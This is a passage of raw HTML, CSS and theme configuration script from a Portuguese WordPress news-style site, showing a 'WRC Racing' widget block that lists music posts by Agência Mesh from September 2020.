</style><div style="display: inline-block"><span class=td-adspot-title>Advertisment</span><a href="" class=td_spot_img_all><img src="wp-content/uploads/2020/09/newspaper-rec728.jpg" alt=""/></a><a href="" class=td_spot_img_mob><img src="wp-content/uploads/2020/09/newspaper-rec300@2x.jpg" alt=""/></a></div></div></div></div></div></div><div id=tdi_130_266 class=tdc-row><div class="vc_row tdi_131_e66  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_131_e66{
                    min-height: 0;
                }.tdi_131_e66,
				.tdi_131_e66 .tdc-columns{
				    display: block;
				}.tdi_131_e66 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_131_e66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_131_e66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_131_e66{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_133_449  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_133_449{
                    vertical-align: baseline;
                }.tdi_133_449 > .wpb_wrapper,
				.tdi_133_449 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_133_449 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_133_449 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_4 tdi_134_3ae td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_134_3ae>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_134_3ae .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_134_3ae .td-subcat-item a:hover,
            .td-theme-wrap .tdi_134_3ae .td-subcat-item .td-cur-simple-item {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_3ae .block-title > *,
            .td-theme-wrap .tdi_134_3ae .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #4db2ec;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_134_3ae .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_134_3ae .block-title {
                border-color: #4db2ec;
            }

            
            .td-theme-wrap .tdi_134_3ae .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_134_3ae .td_quote_on_blocks,
            .td-theme-wrap .tdi_134_3ae .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_134_3ae .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_134_3ae .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_134_3ae .td-instagram-user a {
                color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_3ae .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_134_3ae .td-load-more-wrap a:hover {
                background-color: #4db2ec;
                border-color: #4db2ec;
            }

            .td-theme-wrap .tdi_134_3ae .td-read-more a,
            .td-theme-wrap .tdi_134_3ae .td-weather-information:before,
            .td-theme-wrap .tdi_134_3ae .td-weather-week:before,
            .td-theme-wrap .tdi_134_3ae .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_134_3ae .td-post-category,
            .td-theme-wrap .tdi_134_3ae .td-post-category:hover {
                background-color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_134_3ae .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_134_3ae .td_block_inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_134_3ae .td_module_flex_1{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_134_3ae .td_module_flex_1 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_134_3ae .td_module_flex_4{
					padding-bottom: 10.5px;
					margin-bottom: 10.5px;
				}.tdi_134_3ae .td_module_flex_4 .td-module-container:before{
					bottom: -10.5px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				}.tdi_134_3ae .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_3ae .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_3ae .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_134_3ae .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_134_3ae .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_134_3ae .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_134_3ae .td_module_flex_4 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    }.tdi_134_3ae .td_module_flex_1 .td-image-wrap{
					padding-bottom: 68%;
				}.ie10 .tdi_134_3ae .td_module_flex_1 .td-image-container,
				.ie11 .tdi_134_3ae .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_3ae .td_module_flex_4 .td-image-wrap{
					padding-bottom: 75%;
				}.ie10 .tdi_134_3ae .td_module_flex_4 .td-image-container,
				.ie11 .tdi_134_3ae .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_3ae .td_module_flex_4 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_134_3ae .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_134_3ae .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_134_3ae .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_134_3ae .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					padding: 0 17px 17px;
				}.tdi_134_3ae .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				}.tdi_134_3ae .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_134_3ae .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_134_3ae .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_3ae .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_134_3ae .td_module_flex_1 .td-post-category{
					display: none;
				}.tdi_134_3ae .td_module_flex_4 .td-post-category{
					display: none;
				}.tdi_134_3ae .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_134_3ae .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_134_3ae .td_module_flex_1 .td-post-author-name{
					display: inline-block;
				}.tdi_134_3ae .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_134_3ae .td_module_flex_1 .td-post-date,
				.tdi_134_3ae .td_module_flex_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_134_3ae .td_module_flex_4 .td-post-date,
				.tdi_134_3ae .td_module_flex_4 .td-post-author-name span{
					display: inline-block;
				}.tdi_134_3ae .td_module_flex_1 .entry-review-stars{
					display: inline-block;
				}.tdi_134_3ae .td_module_flex_1 .td-icon-star,
                .tdi_134_3ae .td_module_flex_1 .td-icon-star-empty,
                .tdi_134_3ae .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_3ae .td_module_flex_4 .entry-review-stars{
					display: inline-block;
				}.tdi_134_3ae .td_module_flex_4 .td-icon-star,
                .tdi_134_3ae .td_module_flex_4 .td-icon-star-empty,
                .tdi_134_3ae .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_134_3ae .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_134_3ae .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_134_3ae .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0));
				}.tdi_134_3ae .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_134_3ae .td_module_flex_1:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_134_3ae .td_module_flex_1 .td-post-author-name a{
					color: #ffffff;
				}.tdi_134_3ae .td-block-title a,
				.tdi_134_3ae .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_134_3ae .td_module_flex_1 .entry-title{
					font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_134_3ae .td_module_flex_4 .entry-title{
					font-size:13px !important;line-height:1.4 !important;
				}html:not([class*='ie']) .tdi_134_3ae .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_134_3ae .td_module_wrap {
                        width: 100%;
                        float: left;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_134_3ae .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				}.tdi_134_3ae .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_134_3ae .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				}.tdi_134_3ae .td_block_inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_134_3ae .td_module_flex_4{
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_134_3ae .td_module_flex_4 .td-module-container:before{
					bottom: -10px;
				}.tdi_134_3ae .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_3ae .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_3ae .td_module_flex_4 .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.tdi_134_3ae .td_module_flex_4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_134_3ae .td_module_flex_1{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_134_3ae .td_module_flex_1 .td-module-container:before{
					bottom: -13px;
				}.tdi_134_3ae .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_134_3ae .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				}.tdi_134_3ae .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_134_3ae .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_134_3ae .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_134_3ae .td_module_flex_4 .td-image-wrap{
					padding-bottom: 70%;
				}.ie10 .tdi_134_3ae .td_module_flex_4 .td-image-container,
				.ie11 .tdi_134_3ae .td_module_flex_4 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_134_3ae .td_module_flex_4 .entry-title{
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_134_3ae=new tdBlock();block_tdi_134_3ae.id="tdi_134_3ae";block_tdi_134_3ae.atts='{"modules_category":"image","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"100%","columns_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","image_width2":"eyJwb3J0cmFpdCI6IjM1IiwiYWxsIjoiMjUiLCJwaG9uZSI6IjMwIn0=","modules_space1":"eyJwaG9uZSI6IjI2IiwiYWxsIjoiMjEifQ==","limit":"4","show_excerpt1":"none","show_excerpt2":"none","show_com1":"none","show_cat1":"none","meta_info_align1":"image","meta_padding1":"0 17px 17px","f_title1_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title1_font_weight":"700","title_txt":"#ffffff","author_txt":"#ffffff","color_overlay":"[base64]","image_height2":"eyJhbGwiOiI3NSIsInBob25lIjoiNzAifQ==","f_title2_font_line_height":"1.4","f_title2_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTQifQ==","custom_title":"WRC Racing","header_color":"#4db2ec","image_height1":"68","category_id":"","f_title1_font_line_height":"1.1","image_size":"td_485x360","modules_divider_color1":"","modules_divider_color2":"","modules_space2":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","f_header_font_transform":"uppercase","title_txt_hover":"#ffffff","meta_padding2":"eyJwb3J0cmFpdCI6IjAgMCAwIDEzcHgifQ==","video_icon2":"24","block_type":"td_flex_block_4","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","mc4_tl":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","image_size3":"","image_alignment2":"50","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_134_3ae","tdc_css_class":"tdi_134_3ae","tdc_css_class_style":"tdi_134_3ae_rand_style"}';block_tdi_134_3ae.td_column_number="1";block_tdi_134_3ae.block_type="td_flex_block_4";block_tdi_134_3ae.post_count="4";block_tdi_134_3ae.found_posts="127";block_tdi_134_3ae.header_color="#4db2ec";block_tdi_134_3ae.ajax_pagination_infinite_stop="";block_tdi_134_3ae.max_num_pages="32";tdBlocksArray.push(block_tdi_134_3ae);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>WRC Racing</span></h4></div><div id=tdi_134_3ae class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
